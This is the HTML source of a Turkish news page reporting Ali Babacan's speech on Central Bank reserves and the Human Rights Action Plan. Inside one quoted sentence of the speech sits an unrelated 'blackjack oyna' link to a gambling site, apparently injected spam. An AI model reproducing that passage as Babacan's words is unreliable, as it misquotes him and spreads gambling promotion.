

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ajanspressturk.com/ali-babacan-basariz-parayi-diyerek-insan-haklarina-yaklasamazsiniz-h1288.html
body_size: 12024
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="google-site-verification" content="qyATeGMBiwhOVr68WaXer3YnZ8S4yfWcX3JgYRlsUAA" />
 
     <title>Ali Babacan “Basarız parayı diyerek insan haklarına yaklaşamazsınız” &#8211; Ajans Press Türkiye</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ajanspressturk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fajanspressturk.com%2Fali-babacan-basariz-parayi-diyerek-insan-haklarina-yaklasamazsiniz-h1288.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ajanspressturk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fajanspressturk.com%2Fali-babacan-basariz-parayi-diyerek-insan-haklarina-yaklasamazsiniz-h1288.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='theme-style-css' href='https://ajanspressturk.com/wp-content/themes/webolur/style.css?ver=6.9' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://ajanspressturk.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ajanspressturk.com/wp-json/wp/v2/posts/1288" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ajanspressturk.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ajanspressturk.com/ali-babacan-basariz-parayi-diyerek-insan-haklarina-yaklasamazsiniz-h1288.html" />
<link rel='shortlink' href='https://ajanspressturk.com/?p=1288' />
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "NewsArticle",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://ajanspressturk.com/ali-babacan-basariz-parayi-diyerek-insan-haklarina-yaklasamazsiniz-h1288.html"
    },
    "headline": "Ali Babacan “Basarız parayı diyerek insan haklarına yaklaşamazsınız”",
    "description": "Ali Babacan “Rezervleri gizli saklı çarçur ettiler” dedi&#8230; DEVA Partisi Genel Başkanı Ali Babacan, partisinin 2. İl Başkanları Toplantısı’nda konuştu. Merkez Bankası tartışmalarını ve İnsan Hakları Eylem Planı’nı değerlendiren Babacan şu ifadeleri kullandı: “Rezervleri gizli saklı çarçur ettiler”  “Önce kuru yükselttiler, sonra da kuru kontrol etmek için Merkez Bankası’nın döviz rezervlerini harcadılar. Bu milletin alın teriyle [&hellip;]",
    "image": {
        "@type": "ImageObject",
        "url": "https://ajanspressturk.com/wp-content/uploads/2021/03/Ali-Babacan-Basariz-parayi-diyerek-insan-haklarina-yaklasamazsiniz.jpg",
        "width": 1200,
        "height": 630
    },
    "author": {
        "@type": "Person",
        "name": "zline"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Ajans Press Türkiye",
        "logo": {
            "@type": "ImageObject",
            "url": "https://ajanspressturk.com/wp-content/themes/webolur/logo.png"
        }
    },
    "datePublished": "2021-03-14T22:12:03+03:00",
    "dateModified": "2022-11-28T11:00:49+03:00"
}</script>
      <meta property="og:type" content="article" />
      <meta property="og:site_name" content="Ajans Press Türkiye" />
      <meta property="og:title" content="Ali Babacan “Basarız parayı diyerek insan haklarına yaklaşamazsınız”" />
      <meta property="og:description" content="Ali Babacan “Rezervleri gizli saklı çarçur ettiler” dedi&#8230; DEVA Partisi Genel Başkanı Ali Babacan, partisinin 2. İl Başkanları Toplantısı’nda konuştu. Merkez Bankası tartışmalarını ve İnsan Hakları Eylem Planı’nı değerlendiren Babacan şu ifadeleri kullandı: “Rezervleri gizli saklı çarçur ettiler”  “Önce kuru yükselttiler, sonra da kuru kontrol etmek için Merkez Bankası’nın döviz rezervlerini harcadılar. Bu milletin alın teriyle [&hellip;]" />
      <meta property="og:url" content="https://ajanspressturk.com/ali-babacan-basariz-parayi-diyerek-insan-haklarina-yaklasamazsiniz-h1288.html" />
      <meta property="og:image" content="https://ajanspressturk.com/wp-content/uploads/2021/03/Ali-Babacan-Basariz-parayi-diyerek-insan-haklarina-yaklasamazsiniz.jpg" />
      <meta property="article:published_time" content="2021-03-14T22:12:03+03:00" />
      <meta property="article:modified_time" content="2022-11-28T11:00:49+03:00" />
      <meta property="article:author" content="zline" />
    <link rel="icon" href="https://ajanspressturk.com/wp-content/uploads/2021/05/cropped-cropped-pressturkey-scaled-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ajanspressturk.com/wp-content/uploads/2021/05/cropped-cropped-pressturkey-scaled-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ajanspressturk.com/wp-content/uploads/2021/05/cropped-cropped-pressturkey-scaled-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ajanspressturk.com/wp-content/uploads/2021/05/cropped-cropped-pressturkey-scaled-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.primary-menu-class a{padding:5px;color:#2a2a2a!important;}

a{color:red!important;}
a:hover{color:#374c56!important;}
 
.primary-menu-class li {
    margin-left: 5px;
    font-size: 14px;
    border: 1px solid #fd021e4d;
    border-radius: 20px;
    font-weight: 500;
	color:#2a2a2a!important;
}

.search-submit {background-color: #fd020c;}


.urunkapak img {
    padding: 0px;
    object-fit: cover;
	object-position: top center;
}		</style>
			
	<style>
		.content img{max-width:100%;height:auto;}
	.content li {
    margin: 20px;
    list-style: disc;
		}.asikome p{margin:0px;}
	.asikome .button {
		    font-family: 'Poppins';
    background: #2a2a2a;
    color: #fff;
    padding: 6px 41px;
    border-radius: 4px;
    font-size: 16px;
    font-weight: bold;
    display: block;
    width: fit-content;
    margin: 10px auto 0px auto;
}
		.urunkapak img {height: 160px;}
		.bultenkapak {display:none!important;}
		.logo {
    
    height: 60px; 
}
		.urunkapak img{padding:0px;}
		header{    height: 60px;}
		header .menu {
   
    line-height: 60px;
}
		
		
		@media (max-width: 768px) {
    .menu-toggle {
      
        padding: 10px 0px;
    }
}
	</style>
	
	 
	
	  </head>
<body class="wp-singular post-template-default single single-post postid-1288 single-format-standard wp-theme-webolur">
  
  <header>
        <div class="container">
            <div class="logo">
<a href="https://ajanspressturk.com/"><img height="60"src="https://ajanspressturk.com/wp-content/uploads/2021/05/pressturkey-scaled.jpg" title="Ajans Press Türkiye"></a>
            </div>
            <nav class="menu">
                <ul id="primary-menu" class="primary-menu-class"><li id="menu-item-12718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12718"><a href="https://ajanspressturk.com/kategori/gundem">GÜNDEM</a></li>
<li id="menu-item-1238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1238"><a href="https://ajanspressturk.com/kategori/magazin">MAGAZİN</a></li>
<li id="menu-item-1240" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1240"><a href="https://ajanspressturk.com/kategori/siyaset">SİYASET</a></li>
<li id="menu-item-1235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1235"><a href="https://ajanspressturk.com/kategori/ekonomi">EKONOMİ</a></li>
<li id="menu-item-1239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1239"><a href="https://ajanspressturk.com/kategori/saglik">SAĞLIK</a></li>
<li id="menu-item-12719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12719"><a href="https://ajanspressturk.com/kategori/kultur-sanat">KÜLTÜR SANAT</a></li>
<li id="menu-item-12720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12720"><a href="https://ajanspressturk.com/kategori/teknoloji">TEKNOLOJİ</a></li>
<li id="menu-item-12723" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12723"><a href="https://ajanspressturk.com/kategori/siyaset">SİYASET</a></li>
</ul>            </nav>
            <div class="menu-toggle" id="menu-toggle">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </header>

<script>
document.getElementById('menu-toggle').addEventListener('click', function() {
    const menu = document.querySelector('.menu');
    menu.classList.toggle('menu-show');
});

</script>
	
 
<div class="container"></div>

<div class="asikome" style="padding: 15px 0px; text-align:left;">
<div class="container">

<div class="baslik">
 

<h1 style="margin:0px;font-size: 30px;line-height: 35px;">Ali Babacan “Basarız parayı diyerek insan haklarına yaklaşamazsınız”</h1><div class="ozetlen"> Ali Babacan “Rezervleri gizli saklı çarçur ettiler” dedi.</div>
	</div>
	 
</div>
 
 

	</div> 
<div class="container">

<div class="content">
	
 
    <div class="fotokapak" style="margin-top: 26px;display: table;">
	 	 <img width="690" height="460" src="https://ajanspressturk.com/wp-content/uploads/2021/03/Ali-Babacan-Basariz-parayi-diyerek-insan-haklarina-yaklasamazsiniz.jpg" class="attachment-full size-full wp-post-image" alt="Ali Babacan “Basarız parayı diyerek insan haklarına yaklaşamazsınız”" decoding="async" fetchpriority="high" srcset="https://ajanspressturk.com/wp-content/uploads/2021/03/Ali-Babacan-Basariz-parayi-diyerek-insan-haklarina-yaklasamazsiniz.jpg 690w, https://ajanspressturk.com/wp-content/uploads/2021/03/Ali-Babacan-Basariz-parayi-diyerek-insan-haklarina-yaklasamazsiniz-300x200.jpg 300w" sizes="(max-width: 690px) 100vw, 690px" /> 
			  </div>
 

<style>
	.fotokapak img {padding:0px;}
	.urunbilgiler { display: table; width: 100%;}
	.urunbilgiler li {
		font-size: 16px;
    width: 45%;
    float: left;
    margin: 0px 0px 0px 30px;
    list-style: none;
    padding: 2px 0px;
    position: relative;
}

.urunbilgiler li::before {
    content: "✔"; /* Tik işareti (Unicode karakter) */
    color: green; /* Tik işaretinin rengi */
    font-size: 16px; /* Tik işaretinin boyutu */
    position: absolute; /* Tik işaretini metin dışına yerleştirmek için */
    left: -20px; /* Tik işaretinin sol kenardan uzaklığı */
    top: 50%; /* Tik işaretinin dikey hizalanması */
    transform: translateY(-50%); /* Tik işaretinin ortalanması */
}

	@media only screen and (max-width: 600px) {
  .urunbilgiler li {width: 100%;}
}
	</style>
 
<div class="haberici">
  <img decoding="async" width="690" height="460" src="https://ajanspressturk.com/wp-content/uploads/2021/03/Ali-Babacan-Basariz-parayi-diyerek-insan-haklarina-yaklasamazsiniz.jpg" class="bultenkapak wp-post-image" alt="" srcset="https://ajanspressturk.com/wp-content/uploads/2021/03/Ali-Babacan-Basariz-parayi-diyerek-insan-haklarina-yaklasamazsiniz.jpg 690w, https://ajanspressturk.com/wp-content/uploads/2021/03/Ali-Babacan-Basariz-parayi-diyerek-insan-haklarina-yaklasamazsiniz-300x200.jpg 300w" sizes="(max-width: 690px) 100vw, 690px" /><p style="font-size:18px;"> Ali Babacan “Rezervleri gizli saklı çarçur ettiler” dedi&#8230;</p>
<p></p>

<p>DEVA Partisi Genel Başkanı Ali Babacan, partisinin 2. İl Başkanları Toplantısı’nda konuştu. Merkez Bankası tartışmalarını ve İnsan Hakları Eylem Planı’nı değerlendiren Babacan şu ifadeleri kullandı:</p>
<p><strong>“Rezervleri gizli saklı çarçur ettiler” </strong></p>
<p>“Önce kuru yükselttiler, sonra da kuru kontrol etmek için Merkez Bankası’nın döviz rezervlerini harcadılar. Bu milletin alın teriyle birikmiş rezervleri çarçur ettiler. Merkez Bankası’nın döviz pozisyonunu eksi 45 milyar dolara düşürdüler. Tüm bu süreci de gizli saklı yürüttüler. Sata sata tükettikleri dövizleri ne zaman, hangi kurdan, nasıl bir yöntemle sattıklarını da açıklamıyorlar.</p>
<p><strong>“Merkez Bankasının kârı, milletten aldıkları faiz ve mirasyedilerin sattığı dövizdir”</strong></p>
<p>“Geçen hafta bir iddia ortaya attılar. ‘Ekonomi yönetimi çok başarılı, Merkez Bankası çok kâr etti’ dediler. Bakkal çırağı bunlara güler geçer. Merkez Bankası nasıl kâr eder? Para üretir, piyasaya verdiği borç üzerinden faiz alır. Rezervindeki dövizi satar, alış satış fiyat farkından kâr eder. Yani Merkez Bankası’nın ettiği kâr, vatandaşlarımızın ödediği faizdir. Biz milletimizden çok faiz aldık diyorlar. Kârın bir kısmı da 130 milyar dolarlık rezerv satışından geldi. Hazırdaki dövizi satıp kâr diye övünmek hangi akla hizmet? Tam bir mirasyedi zihniyeti. Babasından kalan mirası satıp, eline geçen parayı çevresine ‘Çok para kazandım’ diye göstermeye benzer. Merkez Bankası’nın kârı milletin ödediği faiz ve mirasyedilerin sattığı dövizden ibarettir.</p>
<p><strong>“Mafyayı piyasaya sürenlerin yeri tarihin utanç sayfaları olacak”</strong></p>
<p>“Sayın Erdoğan’ı şiir okuduğu için mağdur edenler, isimlerini tarihin utanç sayfalarına yazdırdılar. 28 Şubat bin yıl sürmedi. Bugün de tweet attı diye gençleri <a href="https://www.onlineblackjacksiteleri.com" title="blackjack oyna" rel="dofollow">blackjack oyna</a> hapse atanların, Gazi Meclisimizden herkese tehditler savuranların, çeteleri ve mafyayı piyasaya sürenlerin, düzmece iddianameler yazanların yeri de o utanç sayfaları olacak. Hiçbir baskı ilelebet sürmedi, bugünleri de sona erdireceğiz.”</p>
<p><strong>“Temel adaletsizlikleri halının altına süpürerek pisliği temizleyemezsiniz”</strong></p>
<p>“Hakkını teslime edelim. İnsan Hakları Eylem Planı’nda bazı teknik iyileştirmeler var. Genel yargı düzenlemelerine yönelik pozitif algılanacak çalışmalar var. Olumlu yönde atılan her adımı cesaretlendireceğiz. Bu planın uygulamasını da yakından izleyeceğiz. Fakat aylardır sıraladığımız hak gasplarına dair tek bir cümle yok. Temel adaletsizlikleri halının altına süpürerek pisliği temizleyemezsiniz.</p>
<p><strong>“Söyledikleri ilkeler için Anayasaya uysalar yeter”</strong></p>
<p>“Sayın Erdoğan’dan ‘Hükümet yargıya telefon açmaktan, talimat vermekten vazgeçiyor’ cümlesini duydunuz mu? Bunun için reforma gerek yok, zaten Anayasa var. Ancak kendisini Anayasaya bağlı görmüyor. Açıklanan paketin girişinde masumiyet karinesi, ayrımcılık yasağı, hukuk güvenliği demişler. İnsanlık bunları bin sene önce halletti. Bu ilkeler, bizim imzamız olan uluslararası sözleşmelerde de Anayasamızda da yazıyor. Kimse kimseyle dalga geçmesin.</p>
<p><strong>“Kimin çiçek kimin diken olduğuna kim karar veriyor?”</strong></p>
<p>“Her gördüğümüz çiçeğe su vermeyeceğiz, diyorlar. Hak, su değildir. Hakkı vermek de kimsenin haddine değildir. Ne demek çiçek-diken? Kimin çiçek, kimin diken olduğuna kim karar veriyor? Kişiye göre ayrım yapılamaz. İnsan Hakları Tazminat Komisyonu kurulacakmış. ‘Parasıyla değil mi kardeşim’ deyip, hakkı ezip geçmektir bu. ‘Basarız parasını’ anlayışıyla insan haklarına yaklaşamazsınız. Her gün insan onurunu çiğneyen bir zihniyetin açıklayacağı plan da bu kadar olur.</p>
<p><strong>“AİHM’deki 47 ülkenin 40’ının bizim kadar dosyası yok”</strong></p>
<p>“Anayasa Mahkemesi, devletin en yüksek yargı organı, esastan incelediği 100 davanın sadece 5’inde alt mahkemelerin hak ihlali yapmadığını söylüyor. AİHM’de 47 ülkenin 40 tanesinin davalı olduğu dosyaları topluyorsunuz, bizimkisi kadar etmiyor. Tablo bu.</p>
<p><strong>“İnsan haklarında felaket tabloyu yaratanlar hukuku katletti”</strong></p>
<p>“İnsan haklarında felaket tabloyu yaratanlara sesleniyorum. Siz Türkiye’yi yeniden işkenceyle anılan ülke haline getirdiniz. Çıplak arama iddialarına ciddiyetsizce yaklaştınız. KHK marifetiyle çok sayıda suçsuz insanı açlıkla sınadınız. Siz hukuku katlettiniz.</p>
</p>
<p>Kaynak: Zirve Haber Ajansı [<b>ZHA</b>]</p>
 </div>
<div class="xetiket"><a href="https://ajanspressturk.com/etiket/ali-babacan">Ali Babacan</a>, <a href="https://ajanspressturk.com/etiket/deva-partisi-genel-baskani-ali-babacan">Deva Partisi Genel Başkanı Ali Babacan</a>, <a href="https://ajanspressturk.com/etiket/merkez-bankasi">Merkez Bankası</a></div> 
	
		<div class="meta">
    <span class="meta-item">14 Mart 2021</span>
    <span class="kategori"><a href="https://ajanspressturk.com/kategori/populer" rel="category tag">Popüler</a>, <a href="https://ajanspressturk.com/kategori/siyaset" rel="category tag">SİYASET</a></span>
    <span class="meta-item"><a href="https://ajanspressturk.com/ali-babacan-basariz-parayi-diyerek-insan-haklarina-yaklasamazsiniz-h1288.html#respond" class="comment-link">Yorum (<span class="comment-count">0</span>)</a></span>
</div> 


         
</div>
<div class="sidebar"><aside>
             <section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://ajanspressturk.com/">
    <label>
         <input type="search" class="search-field" placeholder="Ne arıyorsun?" value="" name="s" />
         <button type="submit" class="search-submit">Bul</button>
        </label>
    
</form>
</section>
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widget-title">En Son Haberler</h2>
		<ul>
											<li>
